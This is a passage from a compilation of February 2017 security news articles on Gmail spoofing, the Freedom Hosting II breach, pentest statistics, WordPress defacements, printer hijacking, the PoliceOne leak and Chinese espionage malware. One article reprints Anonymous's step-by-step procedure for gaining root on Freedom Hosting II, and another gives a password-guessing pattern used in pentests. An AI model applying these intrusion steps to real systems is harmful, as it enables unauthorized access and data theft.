“If you store users' data in an encrypted storage (in addition to default Android secure storage which can be accessed by root-rights owner), if your app has a root-detection feature, if the code of the app is obfuscated and if it does a self-integrity check, it would be much-much harder for an attacker to break it and steal your users' private data or even get access to their cars' control,” the researchers said.
Gmail Delivers Spoofed Messages Without Warning, Researchers Find
11.2.2017 securityweek Hacking
Spoofed emails could easily land in user’s Gmail inboxes without even warning them of suspicious activity, security researchers have discovered.
While spam is normally used to deliver malicious documents or links to unsuspecting users, spoofed emails have a bigger chance of luring potential victims, because they are likely to click on a link or open a document coming from what they believe is a trusted contact. When it comes to spoofed messages, the sender is impersonated or changed to another, thus making messages appear legitimate.
Which users may expect Gmail to warn them of such suspicious activity, researchers at the Morphus Segurança da Informação recently discovered that this doesn’t always happen. According to them, users should revise the trust they have on Gmail blocking messages with spoofed senders, even when no alert is displayed regarding the legitimacy of that message.
“We realized that a message that appears in your Gmail inbox folder even with an important sign, coming from one of your Gmail contacts with no spoof or security alert, may have been forged and impersonated by a fraudster or cybercriminal,” Renato Marinho, Director at Morphus Segurança da Informação, explains.
Marinho explains that the Simple Mail Transfer Protocol (SMTP) defines the “mail envelop and its parameters, such as the message sender and recipient,” and not the message content and headers. Thus, a SMTP transaction includes Mail From (establishes the return address in case of failure), Rcpt to (the recipient address), and Data (a command for the SMTP server to receive the content of the message).
The value “From” displayed in the email is usually equivalent to the value used in the SMTP command “mail from” but, because it is part of the message content, “can be freely specified by the system or person issuing commands to the SMTP server.” Basically, an attacker simply needs to change the “From” to a desired value to spoof the sender, but that is almost certainly going to trigger anti-spam or anti-phishing mechanisms, Marinho explains.
However, attackers could also attempt to send spoofed messages on behalf of a certain domain by changing the “Mail from:” SMTP command as well, a practice that can be combated by applying spoofing protection mechanisms. Among them, SPF (Sender Policy Framework) allows admins to specify the IP addresses of the mail servers that are allowed to send e-mail messages on behalf of their domain.
To verify if these protections are effective, the security researchers decided to test the spoofing of Gmail and Yahoo addresses. They discovered that, if the SMTP server’s IP address wasn’t allowed in the SPF policy of their generic domain, the message wouldn’t be delivered. When a SPF policy was in place, however, the message was delivered in Gmail, albeit Yahoo continued to block it.
Even more surprising, the researcher says, was that the message landed in the Inbox folder, and not in Spam. Further, there was almost no indication that the message wasn’t legitimate, except for a “via [the generic domain]” mention near the sender’s address. This mention, however, appears only in the web interface, but isn’t displayed in the Android or iOS applications.
After successfully spoofing messages between @gmail.com accounts, the researchers attempted to apply the strategy to corporative domains hosted by Google. They discovered not only that the messages were delivered without a warning, but that the spoofed account profile picture was also delivered (which could easily add a sense of legitimacy to the message).
“During our experiments, we’ve found a curious scenario in which Gmail detects the spoofed message. It happened when we tried to spoof an address that apparently does not exists on Gmail user base. In this situation, unlike the successful scenarios, Gmail forwarded the message to Spam folder and adds a special security alert informing that they could not verify if the message was really sent by gmail.com,” the researcher explains.
To stay protected, users are advised to pay attention to messages in their inbox coming from “@gmail.com” via another server, because they should normally be delivered by Gmail. They should also have a look at the message details, which ware available in the web application, by clicking on the “down-arrow” near “to me”. However, a spoofed message is more likely to be noticed if the full header is examined.
The researchers contacted Google Security team to report the findings, but the bug won’t be tracked as a security issue, it seems. “Although it has not been considered a security bug, in our opinion, it would be better if Gmail could at least adopt the same behavior we saw when trying to spoof a non-existing Gmail account,” Marinho says.
Hackers Targeted Italy Foreign Ministry, Russia Accused
11.2.2017 securityweek Hacking
Rome - Italy's foreign ministry was attacked by hackers last year, a diplomatic source told AFP on Friday, amid reports that Russia could be to blame.
"After the first attack the system was immediately strengthened," said the source, who asked not to be named, after Britain's Guardian newspaper said the ministry had come under a sustained cyber offensive -- and officials suspected Russia.
Russia's foreign ministry said there were "no facts to prove this claim," according to Italian media reports.
The Italian source, who has close ties to the foreign ministry, said the attacks "did not affect the encrypted information system used to exchange the most sensitive information" but did affect "email accounts of ministry employees and the embassies".
The malware attack lasted over four months but did not affect then foreign minister Paolo Gentiloni -- Italy's current prime minister -- because he avoided using email during his mandate, the Guardian said.
Any sensitive information sent by email from the embassies would also have been protected because it would have been encrypted.
The daily said the hack was being investigated by Rome's chief prosecutor.
There have been concerns in recent weeks that Moscow has stepped up a cyber campaign against several European countries including Germany, France, Norway and the Netherlands.
Russia's alleged interference in the US presidential campaign last year by reputed hacking of Democratic Party computers and leaks of embarrassing communications raised fears the country may try to interfere in upcoming European elections.
Two-thirds of Enterprises Usually Breached by White Hat Hackers
8.2.2017 Securityweek Hacking
Analysis of 128 penetration tests conducted in the fourth quarter of 2016 shows that approximately two-thirds of tested companies were successfully breached. This is despite the limited time -- in 89% of cases, less than two weeks -- available to the pentesters compared to the effectively unlimited time available to blackhat attackers.
Rapid7, which was appointed a CVE numbering authority in December 2016, analyzed 128 of the engagements it undertook in the closing months of last year. These involved both internal testing and external testing. In most cases the client company was more interested in external testing (67.2%) over internal testing (21.1%). A few (8.6%) combined both internal and external tests, while a smaller number of tests (3.1%) were neither (code and IoT audits, for example).
External pentests involved testing web sites, phishing, VPNs and so on. Internal tests looked at, for example, network misconfigurations, software, and wifi. Although there were fewer internal tests, states Rapid7, "Overall, penetration testers successfully compromised the target organization through software vulnerabilities or network misconfigurations just over 80% of the time."
The good news, it added, is that "most of the techniques used can be defended against with sensible, widely understood and appropriately tailored network security best practices, including patch management, network segmentation, and regular assessments of the most likely sources of risk in the enterprise."
Pentesters are usually asked to evaluate protection in specific areas. Unsurprisingly, given the increasing scope of regulations, the most frequent request (57% of the companies tested) is to test against the theft of personally identifiable information (PII). This is followed by sensitive internal data at 55.5%. And yet, "despite the recent uptick in online industrial espionage, the surveyed organizations seemed the least interested in specifically protecting copyrighted material [2.3%], digital certificates [3.1%], source code [9.4%], or trade secrets [13.1%]."
It is tempting to infer from this that compliance pressures are focusing defense of PII over purely business secrets. Indeed, Rapid7 director of research, Tod Beardsley, told SecurityWeek, "It was surprising that companies are focusing so much attention on protecting PII, given that real criminals have such a variety of goals, including an increased interest in industrial espionage. We do think that this is due to compliance requirements that mandate PII protections, and therefore, organizations are dedicating their limited resources to making sure their PII story is solid. This is certainly rational, but we worry that organizations are growing too focused on PII protections while criminals are expanding their areas of interest."
The report highlights the value of protecting credentials. "The number one method of obtaining account access," it states, "starts with very simple password guessing; enforcing more machine-generated, rather than human-generated, passwords would go a long way toward defending against this threat, as would more widespread adoption of two-factor authentication."
Rapid7 outlines the methods it uses to 'acquire' client credentials. The most common, and the most successful, is manual guesswork. "Here's a time-saving tip," it comments: "If you know a lot of, or all, usernames, just try <Current season><current year>. People love that password, and according to our survey data, manually guessing patterns like this is successful a surprising (depressing?) fraction of the time."
The two most common methods of defending credentials are account lock-outs and two-factor authentication. However, 32.8% of enterprises did not use lockouts, while for another 42.2% the lockout had no effect or simply delayed the compromise. Rapid7 points out that 14% of the surveyed sites also lacked detection controls. "Combined with a lack of effective lockouts, this is a prescription for inevitable compromise."
2FA authentication is a more successful method of protecting credentials; but is surprisingly rare. "2FA is generally effective in preventing the most common forms of credential compromise, especially when combined with a reasonable detection control like user behavior analytics," says Rapid7.
Once an account is compromised, both pentesters and attackers will seek to locate and use more privileged credentials. Such a process is described in one of several case studies outlined in the report. This client was a technology company. Rapid7 detailed "how good information gathering, coupled with precise password sprays, can ultimately result in going from an unauthenticated nobody on the internet, to an authenticated user on the Domain, and ultimately to a Domain Administrator."
The first step was to search the internet for names or usernames and the potential username format. "This username enumeration technique produced several valid accounts in the domain, which were then re-ran through a brute-force attack against the OWA installation using that favorite password of pen testers, <CurrentSeason><CurrentYear>. This attack produced several valid credentials pairs."
2FA was in use, connected to a VPN endpoint; but Rapid7 by-passed it by changing a compromised e-mail account to one controlled by Rapid7 and using the VPN's self-service enrollment feature. This got the pentesters into the system, and they then scanned the internal hosts until they found an old Group Policy Preference file containing service account credentials vulnerable to trivial decryption. "This user was a Domain Administrator on the network," reports Rapid7, "and therefore Rapid7 had fully compromised this domain upon connecting to the domain controller with this account."
Rapid7 is concerned at the consistency with which it can compromise its clients. There seems to be no difference between small companies with a small attack surface, and large enterprises with a large attack surface. "Over two-thirds of [our] penetration testers remain undetected," it concludes. "Beyond network segmentation, patch management, or any other technical countermeasure, a routine malicious behavior detection strategy that is at least able to catch these frenetic bursts of malicious activity is the best technical protection solution money can buy today."
Russia Detains Nine 'Hackers' Over $17 Million Bank Thefts
8.2.2017 Securityweek Hacking
Russia has detained nine people alleged to be part of a cybercrime ring accused of stealing some $17 million dollars from bank accounts, the interior ministry said Wednesday.
The detentions followed a nationwide manhunt. The FSB security agency launched a major operation last year against the alleged 50-strong "hacker group" that pilfered more than one billion rubles ($16.8 million, 15.8 million euros) since 2013, the statement said.
"Nine individuals suspected of participating in hacking attacks were detained on January 25," ministry spokeswoman Irina Volk said. One was placed under arrest.
A total of 27 members and organizers are being investigated, with 19 of them now under arrest in pre-trial jail, the ministry said.
Unnamed security sources on Wednesday told Russian agencies that the latest arrests are connected to a case against legendary hacking collective Lurk that was targeted by law enforcement agencies in a sweep last year.
According to cybersecurity giant Kaspersky, the group was reportedly suspected of stealing some three billion rubles from commercial organisations that included banks.
Russian hackers are in the spotlight over their alleged involvement in cyberattacks targeting the US presidential election campaign but experts say the vast majority of cybercrime in the country is financial.
The FSB itself is also currently caught up in another murky scandal that has seen at least two of its top cybersecurity experts arrested for treason linked to the United States, a lawyer involved in the case has said.
That treason case has also seen the arrest of Ruslan Stoyanov -- the head of Kaspersky's cybersecurity unit that probed Lurk.
Thousands of WordPress Sites Hacked Using Recently Disclosed Vulnerability
8.2.2017 thehackernews Hacking
Last week, we reported about a critical zero-day flaw in WordPress that was silently patched by the company before hackers have had their hands on the nasty bug to exploit millions of WordPress websites.
To ensure the security of millions of websites and its users, WordPress delayed the vulnerability disclosure for over a week and worked closely with security companies and hosts to install the patch, ensuring that the issue was dealt with in short order before it became public.
But even after the company's effort to protect its customers, thousands of admins did not bother to update their websites, which are still vulnerable to the critical bug and has already been exploited by hackers.
While WordPress includes a default feature that automatically updates unpatched websites, some admins running critical services disable this feature for first testing and then applying patches.
Even the news blog of one of the famous Linux distribution OpenSUSE (news.opensuse.org) was also hacked, but restored immediately without breach of any other part of openSUSE's infrastructure, CIO reports.
The vulnerability resided in Wordpress REST API that would lead to the creation of new flaws, allowing an unauthenticated attacker to delete pages or modify all pages on unpatched websites and redirect their visitors to malicious exploits and a large number of attacks.
The security researcher at Sucuri, who privately disclosed the flaw to WordPress, said they started noticing the attacks leveraging this bug less than 48 hours after disclosure. They noticed at least four different campaigns targeting still unpatched websites.
In one such campaign, hackers were successful in replacing the content of over 66,000 web pages with "Hacked by" messages. Rest campaigns have targeted roughly 1000 pages in total.
Besides defacing websites, such attacks appear to be carried out mostly for black hat SEO campaign in order to spread spam and gain ranking in search engine, which is also known as search engine poisoning.
"What we expect to see is a lot more SEO spam (Search Engine Poisoning) attempts moving forward," explained Daniel Cid, CTO, and founder of Sucuri.
"There’s already a few exploit attempts that try to add spam images and content to a post. Due to the monetization possibilities, this will likely be the #1 route to abuse this vulnerability."
So, site administrators who have not yet updated their websites to the latest WordPress release 4.7.2 are urged to patch them immediately before becoming next target of SEO spammers and hackers.
Many WordPress Sites Hacked via Recently Patched Flaw
7.2.2017 securityweek Hacking
The critical vulnerability disclosed last week by WordPress developers has already been exploited to hack thousands of websites, security firm Sucuri warned on Monday.
When WordPress 4.7.2 was released on January 26, the developers of the content management system (CMS) informed users that the latest version patched three vulnerabilities, including SQL injection, cross-site scripting (XSS) and access control issues.
Roughly one week later, developers admitted that version 4.7.2 patched another flaw, described as an unauthenticated privilege escalation and content injection vulnerability affecting the REST API. The security hole allows an attacker to modify the content of any post or page on a targeted site.
The flaw, identified by researchers at Sucuri, was disclosed one week after the release of WordPress 4.7.2 to give users enough time to patch their installations. However, according to Sucuri, many WordPress websites still haven’t been updated.
Sucuri, which has tracked four different defacement campaigns, started seeing the first attacks leveraging this vulnerability less than 48 hours after disclosure.
In one of these campaigns, attackers replaced the content of more than 60,000 web pages with “Hacked by” messages. The other three operations, two of which seem to share a single IP address, have each targeted roughly 500 pages.
SecurityWeek has noticed that some of the compromised websites have also been re-defaced by a fifth actor. Fortunately, some of the affected sites have already been cleaned up and updated to WordPress 4.7.2.
While these attacks appear to be carried out mostly by script kiddies looking to boost their online reputation, researchers believe the vulnerability will be increasingly exploited for search engine poisoning.
“There’s already a few exploit attempts that try to add spam images and content to a post. Due to the monetization possibilities, this will likely be the #1 route to abuse this vulnerability,” explained Daniel Cid, CTO and founder of Sucuri.
The company’s WAF network has seen an increasing number of exploit attempts, reaching nearly 3,000 on Monday.
A recent report from Sucuri showed that more than half of the WordPress websites hijacked last year were outdated at the point of infection. By default, WordPress installations are updated automatically when a new version becomes available, but some administrators have disabled the feature, often due to concerns that the updates may break their websites.
A Hacker hijacked over 150,000 Printers publicly exposed online
7.2.2017 securityaffairs Hacking
A hacker hijacked over 150,000 Printers publicly exposed online to warn owners of cyber attacks.
Recently a group of researchers from the University Alliance Ruhr has found a cross-site printing bug in the old PostScript language. Popular printer models manufactured by Dell, Brother, Konica, Samsung, HP, and Lexmark are affected by security vulnerabilities that could be exploited by hackers to steal passwords, steal information from the print jobs, and shut down the devices.
Following the above research, a hacker with the online moniker Stackoverflowin decided to hack thousands of publicly exposed printers and to print rogue messages, including ASCII art depicting robots and warned that the printers had been hacked and they were part of a botnet.

The hacker said he wants to raise awareness about the risks of cyber attacks on printers exposed to the internet.
“A grey-hat hacker going by the name of Stackoverflowin says he’s pwned over 150,000 printers that have been left accessible online.” reads a blog post published by Bleeping Computer.
“Speaking to Bleeping Computer, the hacker says he wanted to raise everyone’s awareness towards the dangers of leaving printers exposed online without a firewall or other security settings enabled”
Stackoverflowin claims to be a British high-school student who is a passionate security researcher, he explained that he simply sent print jobs using the Line Printer Daemon (LPD), the Internet Printing Protocol (IPP) and the RAW protocol on communications port 9100 to printer models that were exposed on the internet without any authentication.
Stackoverflowin did much more, he also exploited an undisclosed remote command execution (RCE) vulnerability in the web management interface of Xerox devices.
The young hacker estimated that he compromised up to 150,000 printers, but he also added to have access to more RCE vulnerabilities which would have allowed him to access more than 300,000 printers.
Stackoverflowin wrote an automated script which scans the Internet for open printer ports and sends a rogue print job to the device.

Follow
Remigio Isla @lttle_wolf
@lmaostack LMAO! <3 can u send someone of Tweety? on my country we love tweety LOL 😂
4:40 PM - 4 Feb 2017
8 8 Retweets 10 10 likes
Below the latest version of the message sent to the printers:
stackoverflowin the hacker god has returned, your printer is part of a flaming botnet, operating on putin's forehead utilising BTI's (break the internet) complex infrastructure.
[ASCII ART HERE]
For the love of God, please close this port, skid.
-------
Questions?
Twitter: https://twitter.com/lmaostack
-------
Many users on Twitter shared images of the rogue messages sent on Friday to their printers.
The case demonstrates the importance to adopt necessary measures to protect devices exposed online, for example enforcing access rules in the routers, setting up a VPN or allowing the access from certain IPaddresses.
Many Darknet Sites Defaced in "Freedom Hosting II" Hack
6.2.2017 securityweek Hacking
Thousands of Tor-based websites became inaccessible last week after hackers breached the systems of Freedom Hosting II, a service provider that is believed to host roughly 20 percent of the sites on the dark web.
While Freedom Hosting II has hosted nearly 11,000 websites, an analysis conducted by privacy and anonymity researcher Sarah Jamie Lewis has shown that only 1,500 - 2,500 of them had any content.
Hackers affiliated with the Anonymous hacktivist movement said more than half of the websites hosted by Freedom Hosting II contained child pornography, despite the provider’s claims that it does not tolerate this type of content.
As a result, the hackers defaced all the sites hosted by Freedom Hosting and leaked data taken from its systems. The hackers also provided information on how they managed to breach the organization’s systems.
Users who attempted to access the websites were shown a message that started with, “Hello Freedom Hosting II, you have been hacked.” The Verge reported that the hackers initially offered to sell the stolen data for 0.1 bitcoin (roughly $100), but later apparently decided to make it available for free. The address provided by the attackers has received a total of 0.12 bitcoins.
13h
Sarah Jamie Lewis @SarahJamieLewis
I've spent some time on the data now & I plan on writing much more about it in the future. But I'm gonna lay out my current thoughts.
Follow
Sarah Jamie Lewis @SarahJamieLewis
First off, as I commented on Friday, this is a huge event. I think this will likely be seen as a milestone in the history of anonymity tech.
2:53 AM - 6 Feb 2017
Retweets 4 4 likes
13h
Sarah Jamie Lewis @SarahJamieLewis
As an analogy: it's like someone taking down geocities in the late 90s... Sure there was lots of crap, but also lots of diverse content.
Follow
Sarah Jamie Lewis @SarahJamieLewis
FHII made it easy for people to start playing with anonymous publishing - and in doing so created a huge vulnerability.
3:03 AM - 6 Feb 2017
Retweets 2 2 likes
Australian security expert Troy Hunt, the owner of the Have I Been Pwned breach notification service, analyzed the leaked data and discovered a 2.2 Gb database containing more than 380,000 user records, including email addresses, usernames and passwords.
Hunt believes law enforcement agencies will find the leaked data very useful, especially since it includes real email addresses. He also pointed out that many of the addresses are on .gov domains, but it’s unclear how many of them are real and what they have been used for.
The leaked data was also analyzed by Chris Monteiro, who confirmed that Freedom Hosting II hosted some large English and Russian-language forums related to child abuse. The researcher also identified fraud, account hacking, fetish and botnet websites.
The original Freedom Hosting was taken down by the FBI back in 2013. Before shutting it down, the agency exploited a vulnerability to identify darknet users.
Anonymous Hacker took down over 10,000 Dark Web Sites; Leaked User Database
5.2.2017 thehackernews Hacking
Dark Web is right now going through a very rough time.
Just two days ago, a hacker group affiliated with Anonymous broke into the servers of Freedom Hosting II and took down more than 10,000 Tor-based .onion dark websites with an alarming announcement to its visitors, which said:
"Hello, Freedom Hosting II, you have been hacked."
Freedom Hosting II is the single largest host of underground websites accessible only through Tor anonymising browser that hosts somewhere between 15 and 20 percent of all sites on the Dark Web, anonymity and privacy researcher Sarah Jamie Lewis estimated.
Besides defacing all Dark Web sites hosted on Freedom Hosting II with the same message and stealing its database, the hackers also demanded a ransom for 0.1 Bitcoin (just over $100) to return the compromised data to the hosting service.
Now, it has been reported that the stolen database from Freedom Hosting II has publicly been released online to a site hosted on the Tor network, which includes the email details of nearly 381,000 users, 'Have I Been Pwned' tweeted.
According to the Anonymous hackers, more than 50 percent of all files hosted on Freedom Hosting II servers were related to child pornography.
Those illegal websites were using gigabytes of data when Freedom Hosting II officially allows no more than 256MB per site, the Anonymous hacker claimed.
In addition to dark sites user details, the data dump also contains backups of website database, most of which are based on popular, free, open source content management systems and forums like WordPress and PHPBB.
In an interview with Motherboard, an Anonymous hacker who claimed responsibility for the hack said this was his first hack ever, and he never intended to take down the hosting provider.
But when he allegedly discovered several large child pornography websites using more than Freedom Hosting II's stated allowance, he decided to take down the service. The hacker claimed to have downloaded 74GB of files and a users database dump of 2.3GB.
Lewis has been analyzing the leaked data and reported that the database contains Dark Web users' numerous plain text emails, usernames, and hashed passwords from forum websites hosted by Freedom Hosting II.
While it's bad news for users who joined one of those forums providing their genuine personal details, law enforcement would be happy, as in a separate case, the FBI used location-tracking malware to infiltrate Dark Web porn sites and track individual users.
Anonymous hacked Freedom Hosting II, a fifth of the Dark Web is down
5.2.2017 securityaffairs Hacking
The group of hacktivists Anonymous hacked the popular Freedom Hosting II Dark Web hosting provider, a fifth of the .onion websites is down.
The collective Anonymous is back, this time the hacker groups breached Freedom Hosting II, a popular Dark Web hosting provider.
After the closure of the original Freedom Hosting, Freedom Hosting II (FHII) become one of the largest onion web hosting providers, it is offering free space to any user who signs up for an account.
Anonymous targeted the popular Tor hosting provider because it was providing its services to a large number of websites sharing child pornography image.
The cyber attack was first spotted by Sarah Jamie Lewis, a privacy researcher at mascherari.press, who noticed the mass defacement during a regular scan of the Tor network.
Follow
Sarah Jamie Lewis @SarahJamieLewis
Looks like Freedom Hosting II got pwned. They hosted close to 20% of all dark web sites (previous @OnionScan report) https://mascherari.press/onionscan-report-september-2016-uptime-downtime-and-freedom-hosting-ii/ …
4:10 PM - 3 Feb 2017
Photo published for OnionScan Report: September 2016 - Uptime, Downtime and Freedom Hosting II
OnionScan Report: September 2016 - Uptime, Downtime and Freedom Hosting II
In this report we will examine how a single hosting provider has had a dramatic affect on the dark web.
mascherari.press
85 85 Retweets 57 57 likes
Since OnionScan started in April, Sarah Jamie Lewis and her team have observed FHII hosting between 1500 and 2000 services or about 15-20% of the total number of active sites in our scanning lists (data related to the last report published in October).
Back to the present, 10,613 .onion sites have taken down as a result of the Freedom Hosting II hack, all sites have been defaced with the following image. As you can see, the Anonymous message also includes a list of hacked websites.

Source Bleepingcomputer.com
Below the message published by Anonymous
“Hello Freedom Hosting II, you have been hacked
We are disappointed… This is an excerpt from your front page ‘We have a zero tolerance policy to child pornography.’ – but what we found while searching through your server is more than 50% child porn…
Moreover you host many scam sites, some of which are evidently run by yourself to cover hosting expenses.
All your files have been copied and your database has been dumped. (74GB of files and 2.3GB of database)
Up to January 31st you were hosting 10613 sites. Private keys are included in the dump. Show full list
We are Anonymous. We do not forgive. We do not forget. You should have expected us.
Thanks for your patience, you don’t have to buy data 😉 we made a torrent of the database dump download here
Here another torrernt with all system files (excluding user data) download
You may still donate BTC to 14iCDyeCSp12AmhVfJGxtrzXDabFop4QtU and support us.
If you need to get in contact with us, our mail is fhosting@sigaint.org
We repeatedly get asked how we got into the system. It was surprisingly easy. Here is how we did it: HOW TO HACK FH2“
According to The Verge, Anonymous attempted to offer for sale the compromised data back to Freedom Hosting II in exchange for 0.1 bitcoin (roughly $100).
Further analysis revealed that the attackers received at least two payments in their Bitcoin wallet, but they opted to publicly leak the data dump via torrent files.
Watch out, the 2.3 GB dump may contain disturbing images, don’t download the archive if you don’t need it. Anonymous claims to have downloaded 74GB of files.
Joseph cox from Motherboard interviewed one of the Anonymous hackers involved in the attack who explained this was his first hack ever, and he did not plan to take down all websites hosted on Freedom Hosting II.
“On Saturday, the hacker claiming responsibility told me in more detail how and why they took down the service.” wrote Cox.
“This is in fact my first hack ever,” they said in an email sent from the same address posted to the hacked Freedom Hosting II sites. “I just had the right idea.”
The hacker, who first compromised the service on January 30, told Vice that they found ten child pornography sites that had uploaded so much content that it accounted for nearly half of the total Freedom Hosting II files.
The security expert Chris Monteiro who analyzed some of the dumped data confirmed that archive includes .onion URLs hosting botnets, fraud sites, fetish websites hacked data, and of course child abuse websites.
The archive is full of private keys related to the dark web sites that could be used to impersonate them.


Follow
Deku_shrub @Deku_shrub
It's hungry work combing through these leaked databases
8:09 PM - 3 Feb 2017
Retweets 4 4 likes
Follow
Deku_shrub @Deku_shrub
Did you know you can access the WWE from the hacked accounts on the darknet? Am disappointed at the lack of John Cena references
10:40 PM - 3 Feb 2017
1 1 Retweet 2 2 likes
Follow
Deku_shrub @Deku_shrub
Looks like some botnets will have been knocked out in the Freedom Hosting II hack too
7:56 PM - 3 Feb 2017
4 4 Retweets 8 8 likes
Below the step-by-step procedure followed by Anonymous to hack Freedom Hosting II.
1. create a new site or login to an old one
2. login and set sftp password
3. login via sftp and create a symlink to /
4. disable DirectoryIndex in .htaccess
5. enable mod_autoindex in .htaccess
6. disable php engine in .htaccess
7. add text/plain type for .php files in .htaccess
8. have fun browsing files
9. find /home/fhosting
10. look at the content of the index.php file in /home/fhosting/www/
11. find configuration in /home/fhosting/www/_lbs/config.php
12. copy paste database connection details to phpmyadmin login
13. find active users with shell access in /etc/passwd
14. look through the scripts and figure out how password resets work
15. manually trigger a sftp password reset for the user 'user'
16. connect via ssh
17. run 'sudo -i'
18. edit ssh config in /etc/ssh/sshd_config to allow root login
19. run 'passwd' to set root password
20. reconnect via ssh as root
21. enjoy
Stay Tuned.
adrotate banner=”9″]
PoliceOne hacked – Hacker is selling thousands police officials’ accounts
5.2.2017 securityaffairs Hacking
PoliceOne, a forum used only by only verified law enforcement officials, has been hacked and data dump was offered for sale in a dark web market.
A hacker has stolen over 700,000 user accounts the from a popular law enforcement forum PoliceOne and is offering for sale the entire database.
The PoliceOne forum is used by verified police officers and investigators to exchange information on techniques of investigation, training or other law enforcement centric discussions.
“PoliceOne.com is the #1 resource for up-to-the-minute law enforcement information online. More than 500,000 police professionals nationwide are registered PoliceOne members and trust us to provide them with the most timely, accurate and useful information available anywhere.” reads the description of the website.
The news was reported by Motherboard, the precious data was offered for sale by a hacker that goes online with the moniker of the Berkut.
“We have confirmed the credibility of a purported breach of the PoliceOne forums in 2015 in which hackers were potentially able to obtain usernames, emails and hashed passwords for a portion of our members. While we have not yet verified the claim, we are taking immediate steps to secure user accounts and our forums, which are currently offline while we investigate and gather more information,” a spokesperson for PoliceOne told Motherboard in an email.
“While we store only limited user data and no payment information, we take any breach of data extremely seriously and are working aggressively to resolve the matter. We will be notifying potentially-affected users as a matter of priority and requiring them to change their passwords,” he added.

“Emails from NSA, DHS, FBI and other law enforcement agencies as well as other US government agencies,” Berkut’s listing on the Tochka dark web market reads.
Berkut is selling the full database which includes around 715,000 user accounts and dates from 2015, for $400. He used the Tochka dark web market to sell the data dump that contains emails from the main US intelligence agencies (NSA, DHS, FBI), the hacker also confirmed that he had already sold the archive also on other forums.
Berkut provided Motherboard as proof of the hack several samples of the data, including user details (i.e. usernames, email addresses, subscription dates, MD5 hashed passwords). However, the passwords also included salts—random strings of characters used to make a hash more resilient.
Let me remind you that MD5 hashed passwords are very easy to hack.
“The files did indeed contain valid email addresses from the NSA and other US government agencies; one file allegedly contained over 3,000 account details for Homeland Security staffers.” reported the Motherboard.
“To verify that emails in the dump were connected to real accounts on PoliceOne, Motherboard attempted to create new users with a random selection of email addresses. Out of 15 addresses, 14 were already registered on the site.”
How did Bekrut hack the PoliceOne website?
The PoliceOne was running on a flawed version of the popular vBulletin CMS (likely version 4.2.3), it was quite easy for the hacker to find an exploit online and breach it.
Chinese state-sponsored hackers targets Russia and Belarus with ZeroT and PlugX
3.2.2017 securityaffeirs Hacking
According to the firm ProofPoint, Chinese state-sponsored actors continues to spy on military and aerospace organizations in Russia and Belarus.
Chinese state-sponsored actors are spying on military and aerospace interests in Russia and Belarus. According to the experts from Proofpoint, the attacks began in the summer of 2016, the Chinese hackers launched a spear-phishing campaign leveraging a new downloader known as ZeroT in order to deliver the PlugX RAT.
Researchers explained that in the past the same threat actors conducted spear-phishing campaigns using Microsoft Word document attachments that were able to trigger the CVE-2012-0158, or containing malicious URLs pointing to .rar-compressed executable nasties.

The Proofpoint analysis revealed that Russian firms are among the targets of the group.
The Chinese hackers switched tactics for spying on Russian jet makers once completed the development of the ZeroT malware.
“Most recently, we have observed the same group targeting military and aerospace interests in Russia and Belarus.” reads the analysis published by ProofPoint. “Since the summer of 2016, this group began using a new downloader known as ZeroT to install the PlugX remote access Trojan (RAT) and added Microsoft Compiled HTML Help (.chm) as one of the initial droppers delivered in spear-phishing emails.”
This analysis of ZeroT malware revealed it used obfuscation techniques to avoid the detection, a significant number of samples analyzed by the expert contained the file named Go.exe which allows the Windows UAC bypass.
ZeroT communicates with the C&C server over HTTP, it also uses a fake User-Agent in all the requests.
“Mozilla/6.0 (compatible; MSIE 10.0; Windows NT 6.2; Tzcdrnt/6.0)”, with “Tzcdrnt” possibly being a typo of “Trident.” In all the samples we observed, ZeroT first beacons to index.php expecting an RC4-encrypted response using a static key: “(*^GF(9042&*”. continues the analysis
Chinese nation-state hackers tied the PLA already targeted in the past US and European firms in the aerospace industry.
Chinese hackers were behind the cyber espionage campaign on the Lockheed Martin F-35 Joint Strike Fighter that caused the arrest of a Chinese national.
On July 2016, US sentenced the Chinese hacker involved in the theft of industrial secrets on the F-22 and F-35 fighter jets, C-17 transport aircraft and F-35 aircraft.
Military experts know very well that many Russian and US jets were almost identical to the once developed by China.
Hacker Leaks Tools Stolen From Cellebrite
3.2.2017 securityweek Hacking
The hacker who recently breached the systems of Israel-based mobile forensics company Cellebrite leaked some tools on Thursday and promised to dump more of the stolen data in the future.
While its investigation is still ongoing, Cellebrite has confirmed that someone had gained unauthorized access to its systems, stealing roughly 900 Gb of data.
According to the company, most of the data represents logs from its end-user licensing system my.Cellebrite and other unimportant files, such as 350 Gb of offline world map backups.
The compromised data does include customer contact information from a my.Cellebrite backup, but the company says “full passwords” or payment information have not been obtained – although it has admitted that some password hashes have been stolen.
Cellebrite also admitted that the hacker gained access to information on technical support inquiries, but claims the exposed files are not related to open support cases.
